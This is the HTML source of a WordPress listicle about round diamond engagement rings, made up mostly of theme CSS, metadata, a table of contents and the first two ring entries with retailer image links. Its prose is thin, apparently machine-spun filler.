#navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "22 Best Ideas Round Diamond Engagement Rings",
    "description": "22 Best Ideas Round Diamond Engagement Rings .Probably the most undoubtedly noticeable among the 4 Cs is&hellip;",
    "datePublished": "2022-10-25",
    "datemodified": "2022-10-25",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/round-diamond-engagement-rings\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Round Diamond Engagement Rings Unique Round Halo Diamond Engagement Ring In 14k White Gold 1 2-268289.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/",
                "name": "Jewelry"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/jewelry\/engagement\/",
                "name": "Engagement"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/round-diamond-engagement-rings\/",
                "name": "22 Best Ideas Round Diamond Engagement Rings"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-208127 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/">Jewelry</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/jewelry/engagement/">Engagement</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>22 Best Ideas Round Diamond Engagement Rings</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-208127" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/jewelry/engagement/"  rel="category tag">Engagement</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">22 Best Ideas Round Diamond Engagement Rings</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-10-25T23:55:16+00:00">October 25, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-10-25T23:55:16+00:00">October 25, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Round%20Diamond%20Engagement%20Rings%20Unique%20Round%20Halo%20Diamond%20Engagement%20Ring%20In%2014k%20White%20Gold%201%202-268289.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Round Diamond Engagement Rings Unique Round Halo Diamond Engagement Ring In 14k White Gold 1 2" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Round%20Diamond%20Engagement%20Rings%20Unique%20Round%20Halo%20Diamond%20Engagement%20Ring%20In%2014k%20White%20Gold%201%202-268289.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">1. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</a></li><li><a href="#2_62_Diamond_Engagement_Rings_Under_5_000">2. 62 Diamond Engagement Rings Under $5 000</a></li><li><a href="#3_Round_Brilliant_Cut_Solitaire_Engagement_Ring">3. Round Brilliant Cut Solitaire Engagement Ring</a></li><li><a href="#4_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">4. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</a></li><li><a href="#5_Round_Cut_Diamond_Engagement_Rings">5. Round Cut Diamond Engagement Rings</a></li><li><a href="#6_Diamond_Engagement_Ring_Round_Cut_SKU_RD0023">6. Diamond Engagement Ring Round Cut SKU RD0023</a></li><li><a href="#7_5_8ct_Cushion_Halo_Diamond_Engagement_Ring_14K_White_Gold">7. 5 8ct Cushion Halo Diamond Engagement Ring 14K White Gold</a></li><li><a href="#8_Diamond_Engagement_Ring_1_1_3_ct_tw_Round_cut_14K_White">8. Diamond Engagement Ring 1 1 3 ct tw Round cut 14K White</a></li><li><a href="#9_1_CARAT_D_SI1_ENHANCED_DIAMOND_ENGAGEMENT_RING_ROUND_CUT">9. 1 CARAT D SI1 ENHANCED DIAMOND ENGAGEMENT RING ROUND CUT</a></li><li><a href="#10_Round_Cut_Diamond_Engagement_Rings">10. Round Cut Diamond Engagement Rings</a></li><li><a href="#11_3_Carat_G_H_Round_Diamond_Engagement_Wedding_Double_Halo">11. 3 Carat G H Round Diamond Engagement Wedding Double Halo</a></li><li><a href="#12_Round_Cut_Diamond_Engagement_Ring_with_8_Side_Diamonds">12. Round Cut Diamond Engagement Ring with 8 Side Diamonds</a></li><li><a href="#13_Round_Cut_Diamond_Engagement_Rings">13. Round Cut Diamond Engagement Rings</a></li><li><a href="#14_How_to_Select_a_Round_Diamond_Engagement_Ring">14. How to Select a Round Diamond Engagement Ring</a></li><li><a href="#15_Round_Brilliant_Engagement_Ring_with_Side_Diamonds">15. Round Brilliant Engagement Ring with Side Diamonds</a></li><li><a href="#16_Uneek_Contemporary_Round_Diamond_Solitaire_Engagement_Ring">16. Uneek Contemporary Round Diamond Solitaire Engagement Ring</a></li><li><a href="#17_Novo_Round_Brilliant_Cut_Engagement_Ring">17. Novo Round Brilliant Cut Engagement Ring</a></li><li><a href="#18_18k_White_Gold_1_16ct_Round_Brilliant_Diamond_Engagement_Ring">18. 18k White Gold 1 16ct Round Brilliant Diamond Engagement Ring</a></li><li><a href="#19_Round_Brilliant_Cut_Solitaire_Engagement_Ring">19. Round Brilliant Cut Solitaire Engagement Ring</a></li><li><a href="#20_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">20. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</a></li><li><a href="#21_1_1_4ct_Solitaire_Natural_Diamond_Engagement_Ring_14K">21. 1 1 4ct Solitaire Natural Diamond Engagement Ring 14K</a></li><li><a href="#22_1_1_5ct_TDW_Cushion_Halo_Round_Diamond_Engagement_Ring_14k">22. 1 1 5ct TDW Cushion Halo Round Diamond Engagement Ring 14k</a></li></ul></div>
<br />
<b>22 Best Ideas Round Diamond Engagement Rings<br />
</b>.Probably the most undoubtedly noticeable among the 4 Cs is the carat weight of diamonds, due to the fact that it associates with the stone s dimension. Not surprisingly, larger rubies are generally a lot more costly than smaller diamonds. This holds true not just since you re obtaining even more diamond for your cash but also since bigger diamonds are less usual.</p>
<p>&nbsp;</p>
<h2><span id="1_Round_Halo_Diamond_Engagement_Ring_in_14k_White_Gold_1_2">1. Round Halo Diamond Engagement Ring in 14k White Gold 1 2</span></h2>
<p><img title="halo diamond engagement ring 14k white gold" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-unique-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-unique-round-halo-diamond-engagement-ring-in-14k-white-gold-1-2-of-round-diamond-engagement-rings.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Round Diamond Engagement Rings<br />
 from Round Halo Diamond Engagement Ring in 14k White Gold 1 2</b>. Source Image: <a href="https://bnsec.bluenile.com/bluenile/is/image/bluenile/-halo-diamond-engagement-ring-14k-white-gold-/setting_template_main?$phab_detailmain$&amp;$diam_shape=is%7Bbluenile/integratedhead%7D&amp;$diam_position=0,0&amp;$ring_position=0,0&amp;$ring_sku=is%7Bbluenile/25642_RD_setmain%7D" target="_blank" rel="noopener noreferrer">www.bluenile.com</a>. Visit this site for details: <a href="https://www.bluenile.com/build-your-own-ring/halo-diamond-engagement-ring-14k-white-gold_25642" target="_blank" rel="noopener noreferrer">www.bluenile.com</a></p>
<p>A ring for today and all of your tomorrows. You ll discover halo designs, vintage looks, jewelry settings, infinity designs and also one-of-a-kind rings with tinted rocks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_62_Diamond_Engagement_Rings_Under_5_000">2. 62 Diamond Engagement Rings Under $5 000</span></h2>
<p><img title="62 diamond engagement rings under 5000 dollars" src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-62-diamond-engagement-rings-under-5-000-of-round-diamond-engagement-rings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/round-diamond-engagement-rings/" data-jpibfi-post-title="22 Best Ideas Round Diamond Engagement Rings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/round-diamond-engagement-rings-best-of-62-diamond-engagement-rings-under-5-000-of-round-diamond-engagement-rings.jpg" ><br />
<b>Best Round Diamond Engagement Rings<br />
